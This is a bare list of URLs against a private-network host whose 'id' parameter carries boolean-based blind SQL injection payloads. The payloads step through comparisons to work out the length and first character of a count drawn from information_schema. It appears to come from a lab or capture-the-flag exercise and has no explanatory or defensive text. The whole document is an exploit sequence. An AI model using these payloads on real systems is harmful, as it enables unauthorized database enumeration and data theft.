 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>100
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>50
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>25
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>12
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>6
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>3
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>1
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>0
http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%
20information schema.SCHEMATA))>1
http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%
20information schema.SCHEMATA)),%201,%201))>100
http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%
20information schema.SCHEMATA)),%201,%201))>50
http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%
20information schema.SCHEMATA)),%201,%201))>75